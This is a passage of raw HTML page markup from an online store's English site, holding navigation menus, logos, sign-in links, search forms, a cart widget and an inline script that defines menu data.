<li id="jet-menu-item-2880" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2880"><a href="https://store.klopotenko.com/en/payment-and-delivery/faq/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">FAQ</div></div></a></li>
<li id="jet-menu-item-2876" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2876"><a href="https://store.klopotenko.com/en/wishlist/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Wishlist</div></div></a></li>
<li id="jet-menu-item-wpml-ls-56-uk" class="jet-menu-item jet-wpml-ls-slot-56 jet-wpml-ls-item jet-wpml-ls-item-uk jet-wpml-ls-menu-item jet-wpml-ls-first-item jet-wpml-ls-last-item jet-menu-item-type-wpml_ls_menu_item jet-menu-item-object-wpml_ls_menu_item jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-wpml-ls-56-uk"><a href="https://store.klopotenko.com/about/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title"><img
            class="wpml-ls-flag"
            src="https://store.klopotenko.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/uk.png"
            alt="Ukrainian"
            
            
    /></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-708a637 elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-widescreen elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="708a637" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8082b18" data-id="8082b18" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0903f16" data-id="0903f16" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-32e5d96" data-id="32e5d96" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7207a61 elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-widescreen elementor-hidden-laptop elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7207a61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d8a472d" data-id="d8a472d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f6bc39 elementor-widget__width-initial elementor-widget elementor-widget-jet-logo" data-id="3f6bc39" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://store.klopotenko.com/en/" class="jet-logo__link"><img fetchpriority="high" src="https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01.png" class="jet-logo__img" alt="Інтернет-магазин Євгена Клопотенка" width="3508" height="833"></a></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d9a73f" data-id="9d9a73f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da1f74 elementor-widget elementor-widget-jet-auth-links" data-id="1da1f74" data-element_type="widget" data-widget_type="jet-auth-links.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__register">
		<a class="jet-auth-links__item" href="#"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-user-plus"></i></span><span class="jet-auth-links__item-text">Sign up</span></a>
</div><div class="jet-auth-links__section jet-auth-links__login">
		<a class="jet-auth-links__item" href="#"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-sign-in-alt"></i></span><span class="jet-auth-links__item-text">Sign in</span></a>
</div></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-e4c3bf9 elementor-widget elementor-widget-jet-auth-links" data-id="e4c3bf9" data-element_type="widget" data-widget_type="jet-auth-links.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5176c28 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-widescreen elementor-hidden-laptop elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5176c28" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c09e49" data-id="0c09e49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8819937 e-transform elementor-widget-tablet__width-initial elementor-widget elementor-widget-jet-search" data-id="8819937" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_transform_skewX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://store.klopotenko.com/en/">
	<label class="jet-search__label">
		<input type="search" class="jet-search__field" placeholder="Search&hellip;" value="" name="s" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
			<input type='hidden' name='lang' value='en' /></form></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33aea0d" data-id="33aea0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd9aea elementor-widget__width-initial elementor-widget elementor-widget-jet-blocks-cart" data-id="6bd9aea" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--slide-out-layout" data-settings="{&quot;triggerType&quot;:&quot;click&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://store.klopotenko.com/en/cart/" class="jet-blocks-cart__heading-link" data-e-disable-page-transition="true" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span><span class="jet-blocks-cart__label">My cart</span>		<span class="jet-blocks-cart__count">(<span class="jet-blocks-cart__count-val">0</span>)</span>
		</a></div>

	<div class="jet-blocks-cart__list">
	<div class="jet-blocks-cart__close-button jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div>	<h4 class="jet-blocks-cart__list-title">My cart</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9287088 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-widescreen elementor-hidden-laptop elementor-hidden-mobile_extra elementor-section-height-default elementor-section-height-default" data-id="9287088" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2388eb elementor-hidden-desktop elementor-hidden-mobile" data-id="a2388eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e94db5 elementor-widget elementor-widget-jet-mega-menu" data-id="9e94db5" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main_menu_en-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1730"><a href="https://store.klopotenko.com/en/shop/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Shop</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1851 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/shop/just-arrived/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Just arrived</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1852 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/shop/special-proposals/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Special proposals</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1731 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/clothing/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Clothing</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1732 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/home/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">For home</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1733 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/books/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Books</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1734 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/food/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Food and for eating</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1735 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/accessories/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Accessories</div></div></a></li>
</ul>
</li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1737"><a href="https://store.klopotenko.com/en/contact-us/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contact us</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1747"><a href="https://store.klopotenko.com/en/payment-and-delivery/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Payment and delivery</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-item jet-page_item jet-page-item-2890 jet-current_page_item jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2894"><a href="https://store.klopotenko.com/en/about-us/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">About us</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2880"><a href="https://store.klopotenko.com/en/payment-and-delivery/faq/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">FAQ</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2876"><a href="https://store.klopotenko.com/en/wishlist/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Wishlist</div></div></a></li>
<li class="jet-menu-item jet-wpml-ls-slot-56 jet-wpml-ls-item jet-wpml-ls-item-uk jet-wpml-ls-menu-item jet-wpml-ls-first-item jet-wpml-ls-last-item jet-menu-item-type-wpml_ls_menu_item jet-menu-item-object-wpml_ls_menu_item jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-wpml-ls-56-uk"><a href="https://store.klopotenko.com/about/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title"><img
            class="wpml-ls-flag"
            src="https://store.klopotenko.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/uk.png"
            alt="Ukrainian"
            
            
    /></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd2e9a1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-widescreen elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-height-default elementor-section-height-default" data-id="cd2e9a1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9141936 elementor-hidden-desktop" data-id="9141936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8ee2fb elementor-widget__width-initial e-transform elementor-widget elementor-widget-jet-logo" data-id="b8ee2fb" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://store.klopotenko.com/en/" class="jet-logo__link"><img fetchpriority="high" src="https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01.png" class="jet-logo__img" alt="Інтернет-магазин Євгена Клопотенка" width="3508" height="833"></a></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdf184f elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-widescreen elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-height-default elementor-section-height-default" data-id="cdf184f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d81dca" data-id="9d81dca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a6bf42 elementor-widget-mobile__width-initial elementor-widget elementor-widget-jet-mega-menu" data-id="9a6bf42" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div  id="jet-mobile-menu-696c5542ced97" class="jet-mobile-menu jet-mobile-menu--location-wp-nav" data-menu-id="195" data-menu-options="{&quot;menuUniqId&quot;:&quot;696c5542ced97&quot;,&quot;menuId&quot;:&quot;195&quot;,&quot;mobileMenuId&quot;:false,&quot;location&quot;:&quot;wp-nav&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;fixed-right&quot;,&quot;menuPosition&quot;:&quot;right&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:false,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:true}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData696c5542ced97" type="text/javascript">
            window.jetMenuMobileWidgetRenderData696c5542ced97={"items":{"item-1739":{"id":"item-1739","name":"Shop","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/shop\/","target":false,"xfn":false,"itemParent":false,"itemId":1739,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"children":{"item-1740":{"id":"item-1740","name":"Clothing","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/clothing\/","target":false,"xfn":false,"itemParent":"item-1739","itemId":1740,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]},"item-1741":{"id":"item-1741","name":"For home","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/\/home\/","target":false,"xfn":false,"itemParent":"item-1739","itemId":1741,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]},"item-1742":{"id":"item-1742","name":"Books","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/books\/","target":false,"xfn":false,"itemParent":"item-1739","itemId":1742,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]},"item-1743":{"id":"item-1743","name":"Food and for eating","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/food\/","target":false,"xfn":false,"itemParent":"item-1739","itemId":1743,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]},"item-1744":{"id":"item-1744","name":"Accessories","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/accessories\/","target":false,"xfn":false,"itemParent":"item-1739","itemId":1744,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]}}},"item-2635":{"id":"item-2635","name":"Just arrived","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/shop\/just-arrived\/","target":false,"xfn":false,"itemParent":false,"itemId":2635,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]},"item-2636":{"id":"item-2636","name":"Special proposals","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/shop\/special-proposals\/","target":false,"xfn":false,"itemParent":false,"itemId":2636,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]},"item-1747":{"id":"item-1747","name":"Payment and delivery","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/payment-and-delivery\/","target":false,"xfn":false,"itemParent":false,"itemId":1747,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]},"item-1748":{"id":"item-1748","name":"Cart","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/cart\/","target":false,"xfn":false,"itemParent":false,"itemId":1748,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]},"item-1749":{"id":"item-1749","name":"My Account","attrTitle":false,"description":"","url":"https:\/\/store.klopotenko.com\/en\/my-account\/","target":false,"xfn":false,"itemParent":false,"itemId":1749,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""]}}};
        </script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6511c7 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-widescreen elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-height-default elementor-section-height-default" data-id="e6511c7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47ed4ae" data-id="47ed4ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080f395 e-transform elementor-widget-mobile__width-initial elementor-widget-mobile_extra__width-initial elementor-widget elementor-widget-jet-search" data-id="080f395" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_transform_skewX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://store.klopotenko.com/en/">
	<label class="jet-search__label">
		<input type="search" class="jet-search__field" placeholder="Search..." value="" name="s" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
			<input type='hidden' name='lang' value='en' /></form></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b92df6b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="b92df6b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9e9ec46&quot;,&quot;jet_parallax_layout_image_widescreen&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_laptop&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet_extra&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile_extra&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;